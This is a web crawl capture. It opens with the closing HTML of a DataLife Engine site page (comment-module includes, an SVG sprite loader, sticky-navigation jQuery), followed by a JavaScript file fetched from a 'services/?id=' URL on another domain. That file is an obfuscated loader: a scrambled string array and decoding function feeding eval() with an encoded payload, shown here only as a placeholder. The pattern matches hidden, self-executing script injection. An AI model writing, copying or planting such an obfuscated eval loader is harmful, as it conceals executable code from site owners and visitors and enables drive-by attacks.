	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1591
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"VfwNpJClP",45,6,6))